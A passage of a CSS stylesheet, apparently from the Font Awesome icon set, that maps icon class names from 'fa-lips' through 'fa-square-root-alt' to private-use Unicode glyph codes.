  content: "\f17c";
}

.fa-lips:before {
  content: "\f600";
}

.fa-lira-sign:before {
  content: "\f195";
}

.fa-list:before {
  content: "\f03a";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-list-music:before {
  content: "\f8c9";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-location:before {
  content: "\f601";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-location-circle:before {
  content: "\f602";
}

.fa-location-slash:before {
  content: "\f603";
}

.fa-lock:before {
  content: "\f023";
}

.fa-lock-alt:before {
  content: "\f30d";
}

.fa-lock-open:before {
  content: "\f3c1";
}

.fa-lock-open-alt:before {
  content: "\f3c2";
}

.fa-long-arrow-alt-down:before {
  content: "\f309";
}

.fa-long-arrow-alt-left:before {
  content: "\f30a";
}

.fa-long-arrow-alt-right:before {
  content: "\f30b";
}

.fa-long-arrow-alt-up:before {
  content: "\f30c";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-loveseat:before {
  content: "\f4cc";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-luchador:before {
  content: "\f455";
}

.fa-luggage-cart:before {
  content: "\f59d";
}

.fa-lungs:before {
  content: "\f604";
}

.fa-lungs-virus:before {
  content: "\f967";
}

.fa-lyft:before {
  content: "\f3c3";
}

.fa-mace:before {
  content: "\f6f8";
}

.fa-magento:before {
  content: "\f3c4";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-mail-bulk:before {
  content: "\f674";
}

.fa-mailbox:before {
  content: "\f813";
}

.fa-mailchimp:before {
  content: "\f59e";
}

.fa-male:before {
  content: "\f183";
}

.fa-mandalorian:before {
  content: "\f50f";
}

.fa-mandolin:before {
  content: "\f6f9";
}

.fa-map:before {
  content: "\f279";
}

.fa-map-marked:before {
  content: "\f59f";
}

.fa-map-marked-alt:before {
  content: "\f5a0";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-map-marker-alt:before {
  content: "\f3c5";
}

.fa-map-marker-alt-slash:before {
  content: "\f605";
}

.fa-map-marker-check:before {
  content: "\f606";
}

.fa-map-marker-edit:before {
  content: "\f607";
}

.fa-map-marker-exclamation:before {
  content: "\f608";
}

.fa-map-marker-minus:before {
  content: "\f609";
}

.fa-map-marker-plus:before {
  content: "\f60a";
}

.fa-map-marker-question:before {
  content: "\f60b";
}

.fa-map-marker-slash:before {
  content: "\f60c";
}

.fa-map-marker-smile:before {
  content: "\f60d";
}

.fa-map-marker-times:before {
  content: "\f60e";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-markdown:before {
  content: "\f60f";
}

.fa-marker:before {
  content: "\f5a1";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mask:before {
  content: "\f6fa";
}

.fa-mastodon:before {
  content: "\f4f6";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-mdb:before {
  content: "\f8ca";
}

.fa-meat:before {
  content: "\f814";
}

.fa-medal:before {
  content: "\f5a2";
}

.fa-medapps:before {
  content: "\f3c6";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-medium-m:before {
  content: "\f3c7";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-medrt:before {
  content: "\f3c8";
}

.fa-meetup:before {
  content: "\f2e0";
}

.fa-megaphone:before {
  content: "\f675";
}

.fa-megaport:before {
  content: "\f5a3";
}

.fa-meh:before {
  content: "\f11a";
}

.fa-meh-blank:before {
  content: "\f5a4";
}

.fa-meh-rolling-eyes:before {
  content: "\f5a5";
}

.fa-memory:before {
  content: "\f538";
}

.fa-mendeley:before {
  content: "\f7b3";
}

.fa-menorah:before {
  content: "\f676";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-meteor:before {
  content: "\f753";
}

.fa-microblog:before {
  content: "\f91a";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-alt:before {
  content: "\f3c9";
}

.fa-microphone-alt-slash:before {
  content: "\f539";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-microphone-stand:before {
  content: "\f8cb";
}

.fa-microscope:before {
  content: "\f610";
}

.fa-microsoft:before {
  content: "\f3ca";
}

.fa-microwave:before {
  content: "\f91b";
}

.fa-mind-share:before {
  content: "\f677";
}

.fa-minus:before {
  content: "\f068";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-minus-hexagon:before {
  content: "\f307";
}

.fa-minus-octagon:before {
  content: "\f308";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-mistletoe:before {
  content: "\f7b4";
}

.fa-mitten:before {
  content: "\f7b5";
}

.fa-mix:before {
  content: "\f3cb";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-mixer:before {
  content: "\f956";
}

.fa-mizuni:before {
  content: "\f3cc";
}

.fa-mobile:before {
  content: "\f10b";
}

.fa-mobile-alt:before {
  content: "\f3cd";
}

.fa-mobile-android:before {
  content: "\f3ce";
}

.fa-mobile-android-alt:before {
  content: "\f3cf";
}

.fa-modx:before {
  content: "\f285";
}

.fa-monero:before {
  content: "\f3d0";
}

.fa-money-bill:before {
  content: "\f0d6";
}

.fa-money-bill-alt:before {
  content: "\f3d1";
}

.fa-money-bill-wave:before {
  content: "\f53a";
}

.fa-money-bill-wave-alt:before {
  content: "\f53b";
}

.fa-money-check:before {
  content: "\f53c";
}

.fa-money-check-alt:before {
  content: "\f53d";
}

.fa-money-check-edit:before {
  content: "\f872";
}

.fa-money-check-edit-alt:before {
  content: "\f873";
}

.fa-monitor-heart-rate:before {
  content: "\f611";
}

.fa-monkey:before {
  content: "\f6fb";
}

.fa-monument:before {
  content: "\f5a6";
}

.fa-moon:before {
  content: "\f186";
}

.fa-moon-cloud:before {
  content: "\f754";
}

.fa-moon-stars:before {
  content: "\f755";
}

.fa-mortar-pestle:before {
  content: "\f5a7";
}

.fa-mosque:before {
  content: "\f678";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-mountain:before {
  content: "\f6fc";
}

.fa-mountains:before {
  content: "\f6fd";
}

.fa-mouse:before {
  content: "\f8cc";
}

.fa-mouse-alt:before {
  content: "\f8cd";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-mp3-player:before {
  content: "\f8ce";
}

.fa-mug:before {
  content: "\f874";
}

.fa-mug-hot:before {
  content: "\f7b6";
}

.fa-mug-marshmallows:before {
  content: "\f7b7";
}

.fa-mug-tea:before {
  content: "\f875";
}

.fa-music:before {
  content: "\f001";
}

.fa-music-alt:before {
  content: "\f8cf";
}

.fa-music-alt-slash:before {
  content: "\f8d0";
}

.fa-music-slash:before {
  content: "\f8d1";
}

.fa-napster:before {
  content: "\f3d2";
}

.fa-narwhal:before {
  content: "\f6fe";
}

.fa-neos:before {
  content: "\f612";
}

.fa-network-wired:before {
  content: "\f6ff";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-newspaper:before {
  content: "\f1ea";
}

.fa-nimblr:before {
  content: "\f5a8";
}

.fa-node:before {
  content: "\f419";
}

.fa-node-js:before {
  content: "\f3d3";
}

.fa-not-equal:before {
  content: "\f53e";
}

.fa-notes-medical:before {
  content: "\f481";
}

.fa-npm:before {
  content: "\f3d4";
}

.fa-ns8:before {
  content: "\f3d5";
}

.fa-nutritionix:before {
  content: "\f3d6";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-octagon:before {
  content: "\f306";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-oil-can:before {
  content: "\f613";
}

.fa-oil-temp:before {
  content: "\f614";
}

.fa-old-republic:before {
  content: "\f510";
}

.fa-om:before {
  content: "\f679";
}

.fa-omega:before {
  content: "\f67a";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-orcid:before {
  content: "\f8d2";
}

.fa-ornament:before {
  content: "\f7b8";
}

.fa-osi:before {
  content: "\f41a";
}

.fa-otter:before {
  content: "\f700";
}

.fa-outdent:before {
  content: "\f03b";
}

.fa-outlet:before {
  content: "\f91c";
}

.fa-oven:before {
  content: "\f91d";
}

.fa-overline:before {
  content: "\f876";
}

.fa-page-break:before {
  content: "\f877";
}

.fa-page4:before {
  content: "\f3d7";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-pager:before {
  content: "\f815";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-paint-brush-alt:before {
  content: "\f5a9";
}

.fa-paint-roller:before {
  content: "\f5aa";
}

.fa-palette:before {
  content: "\f53f";
}

.fa-palfed:before {
  content: "\f3d8";
}

.fa-pallet:before {
  content: "\f482";
}

.fa-pallet-alt:before {
  content: "\f483";
}

.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-parachute-box:before {
  content: "\f4cd";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-paragraph-rtl:before {
  content: "\f878";
}

.fa-parking:before {
  content: "\f540";
}

.fa-parking-circle:before {
  content: "\f615";
}

.fa-parking-circle-slash:before {
  content: "\f616";
}

.fa-parking-slash:before {
  content: "\f617";
}

.fa-passport:before {
  content: "\f5ab";
}

.fa-pastafarianism:before {
  content: "\f67b";
}

.fa-paste:before {
  content: "\f0ea";
}

.fa-patreon:before {
  content: "\f3d9";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-paw-alt:before {
  content: "\f701";
}

.fa-paw-claws:before {
  content: "\f702";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-peace:before {
  content: "\f67c";
}

.fa-pegasus:before {
  content: "\f703";
}

.fa-pen:before {
  content: "\f304";
}

.fa-pen-alt:before {
  content: "\f305";
}

.fa-pen-fancy:before {
  content: "\f5ac";
}

.fa-pen-nib:before {
  content: "\f5ad";
}

.fa-pen-square:before {
  content: "\f14b";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-pencil-alt:before {
  content: "\f303";
}

.fa-pencil-paintbrush:before {
  content: "\f618";
}

.fa-pencil-ruler:before {
  content: "\f5ae";
}

.fa-pennant:before {
  content: "\f456";
}

.fa-penny-arcade:before {
  content: "\f704";
}

.fa-people-arrows:before {
  content: "\f968";
}

.fa-people-carry:before {
  content: "\f4ce";
}

.fa-pepper-hot:before {
  content: "\f816";
}

.fa-percent:before {
  content: "\f295";
}

.fa-percentage:before {
  content: "\f541";
}

.fa-periscope:before {
  content: "\f3da";
}

.fa-person-booth:before {
  content: "\f756";
}

.fa-person-carry:before {
  content: "\f4cf";
}

.fa-person-dolly:before {
  content: "\f4d0";
}

.fa-person-dolly-empty:before {
  content: "\f4d1";
}

.fa-person-sign:before {
  content: "\f757";
}

.fa-phabricator:before {
  content: "\f3db";
}

.fa-phoenix-framework:before {
  content: "\f3dc";
}

.fa-phoenix-squadron:before {
  content: "\f511";
}

.fa-phone:before {
  content: "\f095";
}

.fa-phone-alt:before {
  content: "\f879";
}

.fa-phone-laptop:before {
  content: "\f87a";
}

.fa-phone-office:before {
  content: "\f67d";
}

.fa-phone-plus:before {
  content: "\f4d2";
}

.fa-phone-rotary:before {
  content: "\f8d3";
}

.fa-phone-slash:before {
  content: "\f3dd";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-phone-square-alt:before {
  content: "\f87b";
}

.fa-phone-volume:before {
  content: "\f2a0";
}

.fa-photo-video:before {
  content: "\f87c";
}

.fa-php:before {
  content: "\f457";
}

.fa-pi:before {
  content: "\f67e";
}

.fa-piano:before {
  content: "\f8d4";
}

.fa-piano-keyboard:before {
  content: "\f8d5";
}

.fa-pie:before {
  content: "\f705";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-pied-piper-hat:before {
  content: "\f4e5";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-square:before {
  content: "\f91e";
}

.fa-pig:before {
  content: "\f706";
}

.fa-piggy-bank:before {
  content: "\f4d3";
}

.fa-pills:before {
  content: "\f484";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-pizza:before {
  content: "\f817";
}

.fa-pizza-slice:before {
  content: "\f818";
}

.fa-place-of-worship:before {
  content: "\f67f";
}

.fa-plane:before {
  content: "\f072";
}

.fa-plane-alt:before {
  content: "\f3de";
}

.fa-plane-arrival:before {
  content: "\f5af";
}

.fa-plane-departure:before {
  content: "\f5b0";
}

.fa-plane-slash:before {
  content: "\f969";
}

.fa-planet-moon:before {
  content: "\f91f";
}

.fa-planet-ringed:before {
  content: "\f920";
}

.fa-play:before {
  content: "\f04b";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-playstation:before {
  content: "\f3df";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-plus:before {
  content: "\f067";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-plus-hexagon:before {
  content: "\f300";
}

.fa-plus-octagon:before {
  content: "\f301";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-podium:before {
  content: "\f680";
}

.fa-podium-star:before {
  content: "\f758";
}

.fa-police-box:before {
  content: "\f921";
}

.fa-poll:before {
  content: "\f681";
}

.fa-poll-h:before {
  content: "\f682";
}

.fa-poll-people:before {
  content: "\f759";
}

.fa-poo:before {
  content: "\f2fe";
}

.fa-poo-storm:before {
  content: "\f75a";
}

.fa-poop:before {
  content: "\f619";
}

.fa-popcorn:before {
  content: "\f819";
}

.fa-portal-enter:before {
  content: "\f922";
}

.fa-portal-exit:before {
  content: "\f923";
}

.fa-portrait:before {
  content: "\f3e0";
}

.fa-pound-sign:before {
  content: "\f154";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-pray:before {
  content: "\f683";
}

.fa-praying-hands:before {
  content: "\f684";
}

.fa-prescription:before {
  content: "\f5b1";
}

.fa-prescription-bottle:before {
  content: "\f485";
}

.fa-prescription-bottle-alt:before {
  content: "\f486";
}

.fa-presentation:before {
  content: "\f685";
}

.fa-print:before {
  content: "\f02f";
}

.fa-print-search:before {
  content: "\f81a";
}

.fa-print-slash:before {
  content: "\f686";
}

.fa-procedures:before {
  content: "\f487";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-project-diagram:before {
  content: "\f542";
}

.fa-projector:before {
  content: "\f8d6";
}

.fa-pump-medical:before {
  content: "\f96a";
}

.fa-pump-soap:before {
  content: "\f96b";
}

.fa-pumpkin:before {
  content: "\f707";
}

.fa-pushed:before {
  content: "\f3e1";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-python:before {
  content: "\f3e2";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-question:before {
  content: "\f128";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-question-square:before {
  content: "\f2fd";
}

.fa-quidditch:before {
  content: "\f458";
}

.fa-quinscape:before {
  content: "\f459";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-quran:before {
  content: "\f687";
}

.fa-r-project:before {
  content: "\f4f7";
}

.fa-rabbit:before {
  content: "\f708";
}

.fa-rabbit-fast:before {
  content: "\f709";
}

.fa-racquet:before {
  content: "\f45a";
}

.fa-radar:before {
  content: "\f924";
}

.fa-radiation:before {
  content: "\f7b9";
}

.fa-radiation-alt:before {
  content: "\f7ba";
}

.fa-radio:before {
  content: "\f8d7";
}

.fa-radio-alt:before {
  content: "\f8d8";
}

.fa-rainbow:before {
  content: "\f75b";
}

.fa-raindrops:before {
  content: "\f75c";
}

.fa-ram:before {
  content: "\f70a";
}

.fa-ramp-loading:before {
  content: "\f4d4";
}

.fa-random:before {
  content: "\f074";
}

.fa-raspberry-pi:before {
  content: "\f7bb";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-raygun:before {
  content: "\f925";
}

.fa-react:before {
  content: "\f41b";
}

.fa-reacteurope:before {
  content: "\f75d";
}

.fa-readme:before {
  content: "\f4d5";
}

.fa-rebel:before {
  content: "\f1d0";
}

.fa-receipt:before {
  content: "\f543";
}

.fa-record-vinyl:before {
  content: "\f8d9";
}

.fa-rectangle-landscape:before {
  content: "\f2fa";
}

.fa-rectangle-portrait:before {
  content: "\f2fb";
}

.fa-rectangle-wide:before {
  content: "\f2fc";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-red-river:before {
  content: "\f3e3";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-redhat:before {
  content: "\f7bc";
}

.fa-redo:before {
  content: "\f01e";
}

.fa-redo-alt:before {
  content: "\f2f9";
}

.fa-refrigerator:before {
  content: "\f926";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-remove-format:before {
  content: "\f87d";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-repeat:before {
  content: "\f363";
}

.fa-repeat-1:before {
  content: "\f365";
}

.fa-repeat-1-alt:before {
  content: "\f366";
}

.fa-repeat-alt:before {
  content: "\f364";
}

.fa-reply:before {
  content: "\f3e5";
}

.fa-reply-all:before {
  content: "\f122";
}

.fa-replyd:before {
  content: "\f3e6";
}

.fa-republican:before {
  content: "\f75e";
}

.fa-researchgate:before {
  content: "\f4f8";
}

.fa-resolving:before {
  content: "\f3e7";
}

.fa-restroom:before {
  content: "\f7bd";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-retweet-alt:before {
  content: "\f361";
}

.fa-rev:before {
  content: "\f5b2";
}

.fa-ribbon:before {
  content: "\f4d6";
}

.fa-ring:before {
  content: "\f70b";
}

.fa-rings-wedding:before {
  content: "\f81b";
}

.fa-road:before {
  content: "\f018";
}

.fa-robot:before {
  content: "\f544";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-rocket-launch:before {
  content: "\f927";
}

.fa-rocketchat:before {
  content: "\f3e8";
}

.fa-rockrms:before {
  content: "\f3e9";
}

.fa-route:before {
  content: "\f4d7";
}

.fa-route-highway:before {
  content: "\f61a";
}

.fa-route-interstate:before {
  content: "\f61b";
}

.fa-router:before {
  content: "\f8da";
}

.fa-rss:before {
  content: "\f09e";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-ruble-sign:before {
  content: "\f158";
}

.fa-ruler:before {
  content: "\f545";
}

.fa-ruler-combined:before {
  content: "\f546";
}

.fa-ruler-horizontal:before {
  content: "\f547";
}

.fa-ruler-triangle:before {
  content: "\f61c";
}

.fa-ruler-vertical:before {
  content: "\f548";
}

.fa-running:before {
  content: "\f70c";
}

.fa-rupee-sign:before {
  content: "\f156";
}

.fa-rv:before {
  content: "\f7be";
}

.fa-sack:before {
  content: "\f81c";
}

.fa-sack-dollar:before {
  content: "\f81d";
}

.fa-sad-cry:before {
  content: "\f5b3";
}

.fa-sad-tear:before {
  content: "\f5b4";
}

.fa-safari:before {
  content: "\f267";
}

.fa-salad:before {
  content: "\f81e";
}

.fa-salesforce:before {
  content: "\f83b";
}

.fa-sandwich:before {
  content: "\f81f";
}

.fa-sass:before {
  content: "\f41e";
}

.fa-satellite:before {
  content: "\f7bf";
}

.fa-satellite-dish:before {
  content: "\f7c0";
}

.fa-sausage:before {
  content: "\f820";
}

.fa-save:before {
  content: "\f0c7";
}

.fa-sax-hot:before {
  content: "\f8db";
}

.fa-saxophone:before {
  content: "\f8dc";
}

.fa-scalpel:before {
  content: "\f61d";
}

.fa-scalpel-path:before {
  content: "\f61e";
}

.fa-scanner:before {
  content: "\f488";
}

.fa-scanner-image:before {
  content: "\f8f3";
}

.fa-scanner-keyboard:before {
  content: "\f489";
}

.fa-scanner-touchscreen:before {
  content: "\f48a";
}

.fa-scarecrow:before {
  content: "\f70d";
}

.fa-scarf:before {
  content: "\f7c1";
}

.fa-schlix:before {
  content: "\f3ea";
}

.fa-school:before {
  content: "\f549";
}

.fa-screwdriver:before {
  content: "\f54a";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-scroll:before {
  content: "\f70e";
}

.fa-scroll-old:before {
  content: "\f70f";
}

.fa-scrubber:before {
  content: "\f2f8";
}

.fa-scythe:before {
  content: "\f710";
}

.fa-sd-card:before {
  content: "\f7c2";
}

.fa-search:before {
  content: "\f002";
}

.fa-search-dollar:before {
  content: "\f688";
}

.fa-search-location:before {
  content: "\f689";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-searchengin:before {
  content: "\f3eb";
}

.fa-seedling:before {
  content: "\f4d8";
}

.fa-sellcast:before {
  content: "\f2da";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-send-back:before {
  content: "\f87e";
}

.fa-send-backward:before {
  content: "\f87f";
}

.fa-sensor:before {
  content: "\f928";
}

.fa-sensor-alert:before {
  content: "\f929";
}

.fa-sensor-fire:before {
  content: "\f92a";
}

.fa-sensor-on:before {
  content: "\f92b";
}

.fa-sensor-smoke:before {
  content: "\f92c";
}

.fa-server:before {
  content: "\f233";
}

.fa-servicestack:before {
  content: "\f3ec";
}

.fa-shapes:before {
  content: "\f61f";
}

.fa-share:before {
  content: "\f064";
}

.fa-share-all:before {
  content: "\f367";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-sheep:before {
  content: "\f711";
}

.fa-shekel-sign:before {
  content: "\f20b";
}

.fa-shield:before {
  content: "\f132";
}

.fa-shield-alt:before {
  content: "\f3ed";
}

.fa-shield-check:before {
  content: "\f2f7";
}

.fa-shield-cross:before {
  content: "\f712";
}

.fa-shield-virus:before {
  content: "\f96c";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-shipping-fast:before {
  content: "\f48b";
}

.fa-shipping-timed:before {
  content: "\f48c";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-shish-kebab:before {
  content: "\f821";
}

.fa-shoe-prints:before {
  content: "\f54b";
}

.fa-shopify:before {
  content: "\f957";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-shopware:before {
  content: "\f5b5";
}

.fa-shovel:before {
  content: "\f713";
}

.fa-shovel-snow:before {
  content: "\f7c3";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-shredder:before {
  content: "\f68a";
}

.fa-shuttle-van:before {
  content: "\f5b6";
}

.fa-shuttlecock:before {
  content: "\f45b";
}

.fa-sickle:before {
  content: "\f822";
}

.fa-sigma:before {
  content: "\f68b";
}

.fa-sign:before {
  content: "\f4d9";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-sign-in-alt:before {
  content: "\f2f6";
}

.fa-sign-language:before {
  content: "\f2a7";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-sign-out-alt:before {
  content: "\f2f5";
}

.fa-signal:before {
  content: "\f012";
}

.fa-signal-1:before {
  content: "\f68c";
}

.fa-signal-2:before {
  content: "\f68d";
}

.fa-signal-3:before {
  content: "\f68e";
}

.fa-signal-4:before {
  content: "\f68f";
}

.fa-signal-alt:before {
  content: "\f690";
}

.fa-signal-alt-1:before {
  content: "\f691";
}

.fa-signal-alt-2:before {
  content: "\f692";
}

.fa-signal-alt-3:before {
  content: "\f693";
}

.fa-signal-alt-slash:before {
  content: "\f694";
}

.fa-signal-slash:before {
  content: "\f695";
}

.fa-signal-stream:before {
  content: "\f8dd";
}

.fa-signature:before {
  content: "\f5b7";
}

.fa-sim-card:before {
  content: "\f7c4";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-sink:before {
  content: "\f96d";
}

.fa-siren:before {
  content: "\f92d";
}

.fa-siren-on:before {
  content: "\f92e";
}

.fa-sistrix:before {
  content: "\f3ee";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-sith:before {
  content: "\f512";
}

.fa-skating:before {
  content: "\f7c5";
}

.fa-skeleton:before {
  content: "\f620";
}

.fa-sketch:before {
  content: "\f7c6";
}

.fa-ski-jump:before {
  content: "\f7c7";
}

.fa-ski-lift:before {
  content: "\f7c8";
}

.fa-skiing:before {
  content: "\f7c9";
}

.fa-skiing-nordic:before {
  content: "\f7ca";
}

.fa-skull:before {
  content: "\f54c";
}

.fa-skull-cow:before {
  content: "\f8de";
}

.fa-skull-crossbones:before {
  content: "\f714";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-slack:before {
  content: "\f198";
}

.fa-slack-hash:before {
  content: "\f3ef";
}

.fa-slash:before {
  content: "\f715";
}

.fa-sledding:before {
  content: "\f7cb";
}

.fa-sleigh:before {
  content: "\f7cc";
}

.fa-sliders-h:before {
  content: "\f1de";
}

.fa-sliders-h-square:before {
  content: "\f3f0";
}

.fa-sliders-v:before {
  content: "\f3f1";
}

.fa-sliders-v-square:before {
  content: "\f3f2";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-smile:before {
  content: "\f118";
}

.fa-smile-beam:before {
  content: "\f5b8";
}

.fa-smile-plus:before {
  content: "\f5b9";
}

.fa-smile-wink:before {
  content: "\f4da";
}

.fa-smog:before {
  content: "\f75f";
}

.fa-smoke:before {
  content: "\f760";
}

.fa-smoking:before {
  content: "\f48d";
}

.fa-smoking-ban:before {
  content: "\f54d";
}

.fa-sms:before {
  content: "\f7cd";
}

.fa-snake:before {
  content: "\f716";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-snooze:before {
  content: "\f880";
}

.fa-snow-blowing:before {
  content: "\f761";
}

.fa-snowboarding:before {
  content: "\f7ce";
}

.fa-snowflake:before {
  content: "\f2dc";
}

.fa-snowflakes:before {
  content: "\f7cf";
}

.fa-snowman:before {
  content: "\f7d0";
}

.fa-snowmobile:before {
  content: "\f7d1";
}

.fa-snowplow:before {
  content: "\f7d2";
}

.fa-soap:before {
  content: "\f96e";
}

.fa-socks:before {
  content: "\f696";
}

.fa-solar-panel:before {
  content: "\f5ba";
}

.fa-solar-system:before {
  content: "\f92f";
}

.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-alpha-down:before {
  content: "\f15d";
}

.fa-sort-alpha-down-alt:before {
  content: "\f881";
}

.fa-sort-alpha-up:before {
  content: "\f15e";
}

.fa-sort-alpha-up-alt:before {
  content: "\f882";
}

.fa-sort-alt:before {
  content: "\f883";
}

.fa-sort-amount-down:before {
  content: "\f160";
}

.fa-sort-amount-down-alt:before {
  content: "\f884";
}

.fa-sort-amount-up:before {
  content: "\f161";
}

.fa-sort-amount-up-alt:before {
  content: "\f885";
}

.fa-sort-circle:before {
  content: "\f930";
}

.fa-sort-circle-down:before {
  content: "\f931";
}

.fa-sort-circle-up:before {
  content: "\f932";
}

.fa-sort-down:before {
  content: "\f0dd";
}

.fa-sort-numeric-down:before {
  content: "\f162";
}

.fa-sort-numeric-down-alt:before {
  content: "\f886";
}

.fa-sort-numeric-up:before {
  content: "\f163";
}

.fa-sort-numeric-up-alt:before {
  content: "\f887";
}

.fa-sort-shapes-down:before {
  content: "\f888";
}

.fa-sort-shapes-down-alt:before {
  content: "\f889";
}

.fa-sort-shapes-up:before {
  content: "\f88a";
}

.fa-sort-shapes-up-alt:before {
  content: "\f88b";
}

.fa-sort-size-down:before {
  content: "\f88c";
}

.fa-sort-size-down-alt:before {
  content: "\f88d";
}

.fa-sort-size-up:before {
  content: "\f88e";
}

.fa-sort-size-up-alt:before {
  content: "\f88f";
}

.fa-sort-up:before {
  content: "\f0de";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-soup:before {
  content: "\f823";
}

.fa-sourcetree:before {
  content: "\f7d3";
}

.fa-spa:before {
  content: "\f5bb";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-space-station-moon:before {
  content: "\f933";
}

.fa-space-station-moon-alt:before {
  content: "\f934";
}

.fa-spade:before {
  content: "\f2f4";
}

.fa-sparkles:before {
  content: "\f890";
}

.fa-speakap:before {
  content: "\f3f3";
}

.fa-speaker:before {
  content: "\f8df";
}

.fa-speaker-deck:before {
  content: "\f83c";
}

.fa-speakers:before {
  content: "\f8e0";
}

.fa-spell-check:before {
  content: "\f891";
}

.fa-spider:before {
  content: "\f717";
}

.fa-spider-black-widow:before {
  content: "\f718";
}

.fa-spider-web:before {
  content: "\f719";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-spinner-third:before {
  content: "\f3f4";
}

.fa-splotch:before {
  content: "\f5bc";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-spray-can:before {
  content: "\f5bd";
}

.fa-sprinkler:before {
  content: "\f935";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-square-full:before {
  content: "\f45c";
}

.fa-square-root:before {
  content: "\f697";
}

.fa-square-root-alt:before {
  content: "\f698";
